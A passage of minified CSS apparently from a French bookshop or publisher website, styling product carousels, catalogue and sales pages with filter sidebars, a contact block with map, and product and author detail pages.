auto;display:grid;grid-gap:20px;margin:clamp(15px,1.25vw,25px) 0 0 0}.sw-block.latest-product .caroussel__btn{width:40px;height:40px;border:2px solid #00859d;color:#00859d;display:grid;transition:all 250ms ease;place-content:center}.sw-block.latest-product .caroussel__btn--prev{display:grid;justify-content:end}.sw-block.latest-product .caroussel__btn:hover{background:#00859d;color:#fff}.sw-block.latest-product .caroussel__list{grid-column:1/3}@media screen and (min-width: 640px){.sw-block.latest-product .product__list{grid-template-columns:repeat(3, 1fr)}.sw-block.latest-product .caroussel{grid-template-columns:auto 1fr auto;align-items:center}.sw-block.latest-product .caroussel__btn--prev{grid-area:1/1/2/2}.sw-block.latest-product .caroussel__btn--next{grid-area:1/3/2/4}.sw-block.latest-product .caroussel__list{grid-area:1/2/2/3}}@media screen and (min-width: 768px){.sw-block.latest-product .product__header{grid-template-columns:1fr auto;text-align:left;margin:0 60px}}@media screen and (min-width: 1024px){.sw-block.latest-product .product__list{grid-template-columns:repeat(6, 1fr)}}.js-block-type{display:block;background:#00859d;padding:15px 20px;color:#fff;font-size:16px;font-weight:300;margin:0;width:100%}.block-style-list{position:fixed;top:0;right:0;-webkit-transform:translate(100%, 0);-ms-transform:translate(100%, 0);transform:translate(100%, 0);width:320px;height:100vh;overflow:auto;background:#0f1013;-webkit-transition:transform 200ms ease;-ms-transition:transform 200ms ease;transition:transform 200ms ease;z-index:5000}.block-style-list h2{color:#fff;text-transform:uppercase;font-weight:bold;font-size:24px;margin:20px 20px 10px 20px}.block-style-list p{color:#fff;font-size:16px;margin:10px 20px 20px 20px;line-height:140%}.block-style-list .list-wrpaper{margin-top:30px}.block-style-list .js-block-type{margin-bottom:5px;cursor:grab}.js-block-edit{min-height:50px}.sw-content .js-block-type{text-align:center}.sw-content .js-block-type.ui-sortable-placeholder{display:block !important}.sw-content .js-block-type.ui-sortable-helper{width:auto}body.toggle-block-style .block-style-list{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}body.sw-edit-image .sw-block.slider .slider-wrapper [data-slide]:before,body.sw-edit-image .sw-block.slider .slider-wrapper [data-slide] .slide-link,body.sw-edit-content .sw-block.slider .slider-wrapper [data-slide]:before,body.sw-edit-content .sw-block.slider .slider-wrapper [data-slide] .slide-link{display:none}body.sw-edit-image .sw-block.small-block .block-link,body.sw-edit-content .sw-block.small-block .block-link{display:none}body.sw-edit-image .sw-block.magic-block .sub-block-link,body.sw-edit-content .sw-block.magic-block .sub-block-link{display:none}.sw-block.promo-block{padding:clamp(30px,3vw,60px) 0}.sw-block.promo-block>div{grid-template-columns:repeat(12, 1fr);display:grid;grid-gap:clamp(10px,3vw,60px)}.promo__block{display:grid;grid-gap:clamp(15px,1vw,20px);grid-column:span 6;align-self:start}.promo__img{max-width:100%;display:block}.promo__media{display:grid;justify-items:center}@media screen and (min-width: 1024px){.promo__block{grid-column:span 3}}#contact .block-contact{color:#fff;margin-bottom:50px;background:#272727 url(../img/bg-book-contact.jpg) no-repeat;background-position:calc(100% - 30px) center;background-size:auto calc(100% - 60px);padding:60px 100px}#contact .block-contact img{display:none}#contact .block-contact .text-contact{width:500px;display:inline-block;vertical-align:middle}#contact .block-contact .text-contact h2{text-transform:uppercase;letter-spacing:1px;margin-bottom:20px}#contact .block-contact .text-contact p{line-height:1.8;letter-spacing:2px;font-family:"Lora",serif;font-weight:700;font-size:20px}#contact .block-contact .contact-link{display:inline-block;vertical-align:middle;padding-bottom:30px;width:400px}#contact .block-contact .contact-link p:not(:last-of-type){margin-bottom:40px}#contact .block-contact .contact-link p a{color:#00859d;font-family:"Lora",serif;letter-spacing:2px;font-size:16px;font-weight:700}#contact .block-contact .contact-link p .icon-wrapper{width:60px;height:60px;background:#00859d;display:inline-block;vertical-align:middle;position:relative}#contact .block-contact .contact-link p .icon-wrapper span{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}#contact .block-contact .contact-link p .icon-wrapper+span{display:inline-block;vertical-align:middle;margin-left:20px;max-width:calc(100% - 80px);overflow:hidden;text-overflow:ellipsis}@media screen and (max-width: 1280px){#contact .block-contact{padding:35px 40px}}@media screen and (max-width: 1024px){#contact .block-contact{background-position:center;text-align:center}#contact .block-contact .text-contact{width:100%;margin-bottom:30px}#contact .block-contact .contact-link{width:100%;margin:0 auto}#contact .block-contact .contact-link p{display:inline-block;vertical-align:top;margin:0 20px}#contact .block-contact .contact-link p:not(:last-of-type){margin-bottom:0}}@media screen and (max-width: 700px){#contact .block-contact{text-align:left;padding:30px;width:calc(100% - 20px);margin-left:-20px}#contact .block-contact .text-contact h2{font-size:22px}#contact .block-contact .text-contact p{font-size:18px}#contact .block-contact .contact-link p{display:block;margin:0}#contact .block-contact .contact-link p:not(:last-of-type){margin-bottom:20px}}#contact .icon-mail,#contact .icon-phone{background:url(../img/sprite.png) no-repeat}#contact .icon-mail{width:30px;height:24px;background-position:-70px -1px}#contact .icon-phone{width:33px;height:27px;background-position:-193px -1px}#contact #map-contact{height:500px;width:calc(50% - 20px);margin-right:20px;margin-bottom:40px;display:inline-block;vertical-align:top}@media screen and (max-width: 768px){#contact #map-contact{width:100%;margin-right:0;height:300px}}#contact .inside-map{height:500px;width:calc(50% - 20px);margin-left:20px;margin-bottom:40px;display:inline-block;vertical-align:top}#contact .inside-map.left{margin-left:0;margin-right:20px}#contact .inside-map iframe{width:100%;height:100%}@media screen and (max-width: 768px){#contact .inside-map{width:100%;margin-left:0;height:300px}}#catalogue:before,#soldes:before,#nouveaute:before{position:fixed;display:block;content:"";width:50vw;z-index:-1;background:#00859d;left:0;top:0;height:100%}@media screen and (max-width: 1024px){#catalogue:before,#soldes:before,#nouveaute:before{display:none}}#catalogue .banner-top,#soldes .banner-top,#nouveaute .banner-top{position:relative;z-index:20;background:url(../img/banner-catalogue.jpg) no-repeat;background-position:center;background-size:cover}#catalogue .banner-top h1,#catalogue .banner-top h2,#soldes .banner-top h1,#soldes .banner-top h2,#nouveaute .banner-top h1,#nouveaute .banner-top h2{text-transform:uppercase}#catalogue .btn-toggle-filter,#soldes .btn-toggle-filter,#nouveaute .btn-toggle-filter{display:none;background:none;width:35px;border-top:5px solid #000;background:none;padding:0;margin-top:20px}#catalogue .btn-toggle-filter span,#soldes .btn-toggle-filter span,#nouveaute .btn-toggle-filter span{display:inline-block;vertical-align:middle;width:100%;border-top:5px solid #000;border-bottom:5px solid #000;margin-top:6px;padding-top:6px}@media screen and (max-width: 1024px){#catalogue .btn-toggle-filter,#soldes .btn-toggle-filter,#nouveaute .btn-toggle-filter{display:inline-block}}#catalogue .right,#soldes .right,#nouveaute .right{display:inline-block;vertical-align:top;width:calc(100% - 535px);margin:0;background:#fff;min-height:100vh;position:relative;z-index:20;padding-left:75px}@media screen and (max-width: 1550px){#catalogue .right,#soldes .right,#nouveaute .right{width:calc(100% - 450px)}}@media screen and (max-width: 1024px){#catalogue .right,#soldes .right,#nouveaute .right{width:100%;padding-left:0}}#catalogue .right [data-section=TopCatalogue],#soldes .right [data-section=TopCatalogue],#nouveaute .right [data-section=TopCatalogue]{margin-top:40px}#catalogue .right [data-section=TopCatalogue] .breadcrumb,#soldes .right [data-section=TopCatalogue] .breadcrumb,#nouveaute .right [data-section=TopCatalogue] .breadcrumb{display:inline-block;vertical-align:bottom;width:calc(100% - 500px);margin-right:50px}#catalogue .right [data-section=TopCatalogue] .breadcrumb h2,#soldes .right [data-section=TopCatalogue] .breadcrumb h2,#nouveaute .right [data-section=TopCatalogue] .breadcrumb h2{margin-bottom:20px;text-transform:uppercase}#catalogue .right [data-section=TopCatalogue] .breadcrumb h2 a,#soldes .right [data-section=TopCatalogue] .breadcrumb h2 a,#nouveaute .right [data-section=TopCatalogue] .breadcrumb h2 a{position:relative;display:inline-block;color:#323232;font-size:20px;letter-spacing:1px;-webkit-transition:transform 300ms ease;-ms-transition:transform 300ms ease;transition:transform 300ms ease}#catalogue .right [data-section=TopCatalogue] .breadcrumb h2 a:before,#soldes .right [data-section=TopCatalogue] .breadcrumb h2 a:before,#nouveaute .right [data-section=TopCatalogue] .breadcrumb h2 a:before{content:"";background:#fff;width:0;height:100%;display:block;position:absolute;top:0;left:0;-webkit-transition:width 300ms ease;-ms-transition:width 300ms ease;transition:width 300ms ease}#catalogue .right [data-section=TopCatalogue] .breadcrumb h2 a:after,#soldes .right [data-section=TopCatalogue] .breadcrumb h2 a:after,#nouveaute .right [data-section=TopCatalogue] .breadcrumb h2 a:after{display:inline-block;vertical-align:middle;content:"";-webkit-border-radius:10px;border-radius:10px;height:5px;width:5px;margin:-2px 5px 0;background-color:#323232}#catalogue .right [data-section=TopCatalogue] .breadcrumb h2 a:last-of-type:after,#soldes .right [data-section=TopCatalogue] .breadcrumb h2 a:last-of-type:after,#nouveaute .right [data-section=TopCatalogue] .breadcrumb h2 a:last-of-type:after{background-color:rgba(0,0,0,0)}#catalogue .right [data-section=TopCatalogue] .breadcrumb .result,#soldes .right [data-section=TopCatalogue] .breadcrumb .result,#nouveaute .right [data-section=TopCatalogue] .breadcrumb .result{display:inline-block;vertical-align:bottom}#catalogue .right [data-section=TopCatalogue] .breadcrumb .result p,#soldes .right [data-section=TopCatalogue] .breadcrumb .result p,#nouveaute .right [data-section=TopCatalogue] .breadcrumb .result p{position:relative;font-family:"Lora",serif;font-weight:600;font-size:18px;letter-spacing:2px;display:inline-block;-webkit-transition:transform 300ms ease;-ms-transition:transform 300ms ease;transition:transform 300ms ease}#catalogue .right [data-section=TopCatalogue] .breadcrumb .result p:before,#soldes .right [data-section=TopCatalogue] .breadcrumb .result p:before,#nouveaute .right [data-section=TopCatalogue] .breadcrumb .result p:before{content:"";background:#fff;width:0;height:100%;display:block;position:absolute;top:0;left:0;-webkit-transition:width 300ms ease;-ms-transition:width 300ms ease;transition:width 300ms ease}#catalogue .right [data-section=TopCatalogue] .breadcrumb .result p span,#soldes .right [data-section=TopCatalogue] .breadcrumb .result p span,#nouveaute .right [data-section=TopCatalogue] .breadcrumb .result p span{color:#00859d}#catalogue .right [data-section=TopCatalogue] .breadcrumb .filters,#soldes .right [data-section=TopCatalogue] .breadcrumb .filters,#nouveaute .right [data-section=TopCatalogue] .breadcrumb .filters{width:calc(100% - 425px);display:inline-block;vertical-align:bottom;text-align:right}#catalogue .right [data-section=TopCatalogue] .breadcrumb .filters li,#soldes .right [data-section=TopCatalogue] .breadcrumb .filters li,#nouveaute .right [data-section=TopCatalogue] .breadcrumb .filters li{display:inline-block;width:150px}#catalogue .right [data-section=TopCatalogue] .breadcrumb .filters li p,#soldes .right [data-section=TopCatalogue] .breadcrumb .filters li p,#nouveaute .right [data-section=TopCatalogue] .breadcrumb .filters li p{font-family:"Lora",serif;font-weight:600;font-size:18px;letter-spacing:2px}@media screen and (max-width: 1650px){#catalogue .right [data-section=TopCatalogue] .breadcrumb,#soldes .right [data-section=TopCatalogue] .breadcrumb,#nouveaute .right [data-section=TopCatalogue] .breadcrumb{width:100%;margin-right:0}}#catalogue .right [data-section=TopCatalogue] .filter-wrapper,#soldes .right [data-section=TopCatalogue] .filter-wrapper,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper{width:450px;display:inline-block;vertical-align:bottom;text-align:right}#catalogue .right [data-section=TopCatalogue] .filter-wrapper>p,#soldes .right [data-section=TopCatalogue] .filter-wrapper>p,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper>p{display:inline-block;vertical-align:middle;font-size:18px;font-weight:bold;font-family:"Lora",serif}#catalogue .right [data-section=TopCatalogue] .filter-wrapper>p span:before,#soldes .right [data-section=TopCatalogue] .filter-wrapper>p span:before,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper>p span:before{font-family:"fontello";content:"";display:inline-block;vertical-align:middle;margin-right:10px}#catalogue .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper,#soldes .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper{display:inline-block;vertical-align:middle;margin-left:20px;max-width:calc(50% - 20px - 45px);position:relative;text-align:left}#catalogue .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper:after,#soldes .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper:after,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper:after{content:"";position:absolute;right:0;top:3px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);display:block;width:10px;height:10px;border-right:2px solid #000;border-bottom:2px solid #000}#catalogue .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper select,#soldes .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper select,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper select{background:none;width:100%;font-size:18px;padding:0 10px 0 10px;width:calc(100% - 15px)}@media screen and (max-width: 1650px){#catalogue .right [data-section=TopCatalogue] .filter-wrapper,#soldes .right [data-section=TopCatalogue] .filter-wrapper,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper{margin:20px 0 0 0;width:100%;text-align:left;max-width:100%}#catalogue .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper,#soldes .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper{padding:10px;border:1px solid #ccc}#catalogue .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper:after,#soldes .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper:after,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper:after{top:13px;right:10px}}@media screen and (max-width: 640px){#catalogue .right [data-section=TopCatalogue] .filter-wrapper p,#soldes .right [data-section=TopCatalogue] .filter-wrapper p,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper p{display:block;margin-bottom:10px}#catalogue .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper,#soldes .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper{max-width:calc(50% - 10px)}#catalogue .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper:first-of-type,#soldes .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper:first-of-type,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper:first-of-type{margin-left:0}}@media screen and (max-width: 400px){#catalogue .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper,#soldes .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper{display:block;margin-left:0;margin-bottom:10px;width:100%;max-width:100%}#catalogue .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper select,#soldes .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper select,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper select{padding-left:0}}#catalogue .right [data-section=TopCatalogue].toggle-section .breadcrumb h2 a,#catalogue .right [data-section=TopCatalogue].toggle-section .breadcrumb .result p,#soldes .right [data-section=TopCatalogue].toggle-section .breadcrumb h2 a,#soldes .right [data-section=TopCatalogue].toggle-section .breadcrumb .result p,#nouveaute .right [data-section=TopCatalogue].toggle-section .breadcrumb h2 a,#nouveaute .right [data-section=TopCatalogue].toggle-section .breadcrumb .result p{-webkit-transform:translate(-50px, 0);-ms-transform:translate(-50px, 0);transform:translate(-50px, 0)}#catalogue .right [data-section=TopCatalogue].toggle-section .breadcrumb h2 a:before,#catalogue .right [data-section=TopCatalogue].toggle-section .breadcrumb .result p:before,#soldes .right [data-section=TopCatalogue].toggle-section .breadcrumb h2 a:before,#soldes .right [data-section=TopCatalogue].toggle-section .breadcrumb .result p:before,#nouveaute .right [data-section=TopCatalogue].toggle-section .breadcrumb h2 a:before,#nouveaute .right [data-section=TopCatalogue].toggle-section .breadcrumb .result p:before{width:100%}#catalogue .right [data-section=ContentCatalogue],#soldes .right [data-section=ContentCatalogue],#nouveaute .right [data-section=ContentCatalogue]{margin:50px auto 100px;display:block;-webkit-transition:all 200ms ease-in-out;-ms-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out}@media screen and (min-width: 1551px){#catalogue .right [data-section=ContentCatalogue] .product,#soldes .right [data-section=ContentCatalogue] .product,#nouveaute .right [data-section=ContentCatalogue] .product{display:inline-block;vertical-align:top;width:calc(20% - 20px);margin-right:25px}#catalogue .right [data-section=ContentCatalogue] .product:nth-of-type(5n),#soldes .right [data-section=ContentCatalogue] .product:nth-of-type(5n),#nouveaute .right [data-section=ContentCatalogue] .product:nth-of-type(5n){margin-right:0}}@media screen and (min-width: 1281px)and (max-width: 1550px){#catalogue .right [data-section=ContentCatalogue] .product,#soldes .right [data-section=ContentCatalogue] .product,#nouveaute .right [data-section=ContentCatalogue] .product{display:inline-block;vertical-align:top;width:calc(25% - 20px);margin-right:26.6666666667px}#catalogue .right [data-section=ContentCatalogue] .product:nth-of-type(4n),#soldes .right [data-section=ContentCatalogue] .product:nth-of-type(4n),#nouveaute .right [data-section=ContentCatalogue] .product:nth-of-type(4n){margin-right:0}}@media screen and (min-width: 641px)and (max-width: 1280px){#catalogue .right [data-section=ContentCatalogue] .product,#soldes .right [data-section=ContentCatalogue] .product,#nouveaute .right [data-section=ContentCatalogue] .product{display:inline-block;vertical-align:top;width:calc(33.3333333333% - 20px);margin-right:30px}#catalogue .right [data-section=ContentCatalogue] .product:nth-of-type(3n),#soldes .right [data-section=ContentCatalogue] .product:nth-of-type(3n),#nouveaute .right [data-section=ContentCatalogue] .product:nth-of-type(3n){margin-right:0}}@media screen and (max-width: 640px){#catalogue .right [data-section=ContentCatalogue] .product,#soldes .right [data-section=ContentCatalogue] .product,#nouveaute .right [data-section=ContentCatalogue] .product{display:inline-block;vertical-align:top;width:calc(50% - 20px);margin-right:40px}#catalogue .right [data-section=ContentCatalogue] .product:nth-of-type(2n),#soldes .right [data-section=ContentCatalogue] .product:nth-of-type(2n),#nouveaute .right [data-section=ContentCatalogue] .product:nth-of-type(2n){margin-right:0}}@keyframes showProduct{0%{-webkit-transform:translate(-50px, 0);-ms-transform:translate(-50px, 0);transform:translate(-50px, 0)}100%{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}}@keyframes showProduct_2{0%{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}100%{-webkit-transform:translate(-50px, 0);-ms-transform:translate(-50px, 0);transform:translate(-50px, 0)}}@keyframes overlayProduct{0%{width:100%}100%{width:0}}@keyframes overlayProduct_2{0%{width:0}100%{width:100%}}#catalogue .right [data-section=ContentCatalogue] .product,#soldes .right [data-section=ContentCatalogue] .product,#nouveaute .right [data-section=ContentCatalogue] .product{margin-bottom:50px;padding:0}#catalogue .right [data-section=ContentCatalogue].toggle-section,#soldes .right [data-section=ContentCatalogue].toggle-section,#nouveaute .right [data-section=ContentCatalogue].toggle-section{opacity:0}#catalogue .right [data-section=ContentCatalogue].toggle-section .product,#soldes .right [data-section=ContentCatalogue].toggle-section .product,#nouveaute .right [data-section=ContentCatalogue].toggle-section .product{animation:showProduct_2 300ms ease forwards}#catalogue .right [data-section=ContentCatalogue].toggle-section .product:after,#soldes .right [data-section=ContentCatalogue].toggle-section .product:after,#nouveaute .right [data-section=ContentCatalogue].toggle-section .product:after{animation:overlayProduct_2 300ms ease forwards}#catalogue .catalogue-wrapper,#soldes .catalogue-wrapper,#nouveaute .catalogue-wrapper{position:relative}#catalogue .column-wrapper,#soldes .column-wrapper,#nouveaute .column-wrapper{position:relative;z-index:20;display:inline-block;vertical-align:top;width:460px}@media screen and (max-width: 1550px){#catalogue .column-wrapper,#soldes .column-wrapper,#nouveaute .column-wrapper{width:375px}}@media screen and (max-width: 1024px){#catalogue .column-wrapper,#soldes .column-wrapper,#nouveaute .column-wrapper{position:fixed;top:0;left:0;height:100%;z-index:1000;-webkit-transform:translate(calc(-100% - 40px), 0);-ms-transform:translate(calc(-100% - 40px), 0);transform:translate(calc(-100% - 40px), 0);-webkit-transition:transform 300ms ease;-ms-transition:transform 300ms ease;transition:transform 300ms ease;background:#00859d}#catalogue .column-wrapper.toggle-filter,#soldes .column-wrapper.toggle-filter,#nouveaute .column-wrapper.toggle-filter{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}}@media screen and (max-width: 375px){#catalogue .column-wrapper,#soldes .column-wrapper,#nouveaute .column-wrapper{width:100%}}#catalogue [data-section=LeftColumn],#soldes [data-section=LeftColumn],#nouveaute [data-section=LeftColumn]{width:100%;height:100vh;overflow-y:auto}#catalogue [data-section=LeftColumn] .section-wrapper h2,#soldes [data-section=LeftColumn] .section-wrapper h2,#nouveaute [data-section=LeftColumn] .section-wrapper h2{color:#fff;padding:40px 0;font-family:"Lora",serif}#catalogue [data-section=LeftColumn] .section-wrapper .btn-toggle-filter,#soldes [data-section=LeftColumn] .section-wrapper .btn-toggle-filter,#nouveaute [data-section=LeftColumn] .section-wrapper .btn-toggle-filter{border-color:#fff}#catalogue [data-section=LeftColumn] .section-wrapper .btn-toggle-filter span,#soldes [data-section=LeftColumn] .section-wrapper .btn-toggle-filter span,#nouveaute [data-section=LeftColumn] .section-wrapper .btn-toggle-filter span{border-color:#fff}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li,#soldes [data-section=LeftColumn] .section-wrapper>ul>li,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li{position:relative}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li:before,#soldes [data-section=LeftColumn] .section-wrapper>ul>li:before,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li:before{content:"";width:100vw;right:0;position:absolute;top:0;background:#006172;display:block;height:1px}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li>a,#soldes [data-section=LeftColumn] .section-wrapper>ul>li>a,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li>a{color:#fff;text-transform:uppercase;font-size:20px;letter-spacing:2px;display:block;padding:20px;-webkit-transition:background 200ms ease;-ms-transition:background 200ms ease;transition:background 200ms ease}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li>a.current,#soldes [data-section=LeftColumn] .section-wrapper>ul>li>a.current,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li>a.current{background:#006172}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li>ul,#soldes [data-section=LeftColumn] .section-wrapper>ul>li>ul,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li>ul{border-top:1px solid #006172;margin-bottom:20px}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li>ul.hide,#soldes [data-section=LeftColumn] .section-wrapper>ul>li>ul.hide,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li>ul.hide{display:none}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li>ul>li,#soldes [data-section=LeftColumn] .section-wrapper>ul>li>ul>li,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li>ul>li{font-family:"Lora",serif;padding:10px 0}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>a,#soldes [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>a,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>a{margin-left:30px;color:#fff;font-size:18px;display:inline-block}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>a.current,#soldes [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>a.current,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>a.current{font-weight:bold}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>ul,#soldes [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>ul,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>ul{margin:5px 0 10px}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>ul li,#soldes [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>ul li,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>ul li{padding:4px 0}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>ul li a,#soldes [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>ul li a,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>ul li a{margin-left:50px;color:#fff;font-size:14px}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>ul li a.current,#soldes [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>ul li a.current,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li>ul>li>ul li a.current{color:#000a0c}@media screen and (max-width: 1550px){#catalogue [data-section=LeftColumn] .section-wrapper h2,#soldes [data-section=LeftColumn] .section-wrapper h2,#nouveaute [data-section=LeftColumn] .section-wrapper h2{margin-left:50px}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li>a,#soldes [data-section=LeftColumn] .section-wrapper>ul>li>a,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li>a{padding-left:50px}}@media screen and (max-width: 1024px){#catalogue [data-section=LeftColumn] .section-wrapper h2,#soldes [data-section=LeftColumn] .section-wrapper h2,#nouveaute [data-section=LeftColumn] .section-wrapper h2{margin-left:20px;display:inline-block;vertical-align:middle;width:calc(100% - 115px)}#catalogue [data-section=LeftColumn] .section-wrapper .btn-toggle-filter,#soldes [data-section=LeftColumn] .section-wrapper .btn-toggle-filter,#nouveaute [data-section=LeftColumn] .section-wrapper .btn-toggle-filter{margin-left:20px}#catalogue [data-section=LeftColumn] .section-wrapper>ul>li>a,#soldes [data-section=LeftColumn] .section-wrapper>ul>li>a,#nouveaute [data-section=LeftColumn] .section-wrapper>ul>li>a{padding-left:20px}}#product.sw-content,#auteur{background-color:#e6e6e6;padding:40px 0 80px}@media screen and (max-width: 1440px){#product.sw-content,#auteur{padding:40px 0 1px}}#product.sw-content .section-product>.wrapper>[data-section],#product.sw-content .sw-block.slider .slider-wrapper [data-slide] .caption .section-product>.sw-text>[data-section],.sw-block.slider .slider-wrapper [data-slide] .caption #product.sw-content .section-product>.sw-text>[data-section],#auteur .section-product>.wrapper>[data-section],#auteur .sw-block.slider .slider-wrapper [data-slide] .caption .section-product>.sw-text>[data-section],.sw-block.slider .slider-wrapper [data-slide] .caption #auteur .section-product>.sw-text>[data-section]{-webkit-transition:transform 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99),opacity 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);-ms-transition:transform 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99),opacity 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99);transition:transform 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99),opacity 300ms cubic-bezier(0.19, 0.97, 0.53, 0.99)}#product.sw-content .product__content--pageCount,#auteur .product__content--pageCount{color:#494949}#product.sw-content .product__image--arrow,#auteur .product__image--arrow{align-self:center;grid-area:1/1/2/2;z-index:20;width:30px;height:30px;background:#006172;color:#fff;display:grid;place-content:center}#product.sw-content .product__image--youtubeLink,#auteur .product__image--youtubeLink{grid-area:1/1/2/2;align-self:start;justify-self:start;margin:15px;z-index:20;background:#f10011;color:#fff;text-transform:uppercase;font-weight:bold;border-radius:20px;padding:clamp(8px,.5vw,12px) clamp(10px,1vw,20px);font-size:max(14px,0.875rem);display:grid;grid-gap:10px;grid-template-columns:auto 1fr}#product.sw-content .product__image--currentItem,#auteur .product__image--currentItem{grid-area:1/1/2/2;display:grid;top:0;left:0;width:100%;height:100%;object-fit:cover}#product.sw-content .product__image--currentItem:not(.current),#auteur .product__image--currentItem:not(.current){opacity:0;position:absolute}#product.sw-content .product__image--currentList,#auteur .product__image--currentList{display:grid}#product.sw-content .product__image--currentMedia,#auteur .product__image--currentMedia{grid-area:1/1/2/2;z-index:10}#product.sw-content .product__image--next,#auteur .product__image--next{justify-self:end;-webkit-transform:translate(25%, 0);-ms-transform:translate(25%, 0);transform:translate(25%, 0)}#product.sw-content .product__image--prev,#auteur .product__image--prev{justify-self:start;-webkit-transform:translate(-25%, 0);-ms-transform:translate(-25%, 0);transform:translate(-25%, 0)}#product.sw-content .product__image--container,#auteur .product__image--container{overflow:hidden;z-index:10;grid-area:1/1/2/2}#product.sw-content .product__image--item,#auteur .product__image--item{border:2px solid rgba(0,0,0,0);transition:all 250ms ease}#product.sw-content .product__image--item.current,#auteur .product__image--item.current{border-color:#00859d}#product.sw-content .product__image--wrapper,#auteur .product__image--wrapper{display:grid;margin-top:15px}#product.sw-content .product__image--list,#auteur .product__image--list{display:grid;grid-auto-flow:column;grid-auto-columns:calc(33.33% - 8px);grid-gap:12px;transition:all 400ms ease;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}#product.sw-content .product__image--media,#auteur .product__image--media{width:100%;height:100%;object-fit:cover;box-shadow:none !important}#product.sw-content .product__image--toggle .image-wrapper,#auteur .product__image--toggle .image-wrapper{opacity:0}#product.sw-content [data-section=TopProduct],#auteur [data-section=TopProduct]{margin-bottom:40px}#product.sw-content [data-section=TopProduct] .left-top,#auteur [data-section=TopProduct] .left-top{max-width:325px;width:25%;display:inline-block;vertical-align:top;font-size:20px;margin-right:50px}#product.sw-content [data-section=TopProduct] .left-top .icon,#auteur [data-section=TopProduct] .left-top .icon{font-size:20px;margin-right:20px}#product.sw-content [data-section=TopProduct] .left-top a,#auteur [data-section=TopProduct] .left-top a{color:#323232;font-weight:500}#product.sw-content [data-section=TopProduct] .right-top,#auteur [data-section=TopProduct] .right-top{width:calc(100% - 375px);display:inline-block;vertical-align:top}#product.sw-content [data-section=TopProduct] .right-top p,#auteur [data-section=TopProduct] .right-top p{display:inline-block;position:relative}#product.sw-content [data-section=TopProduct] .right-top p:after,#auteur 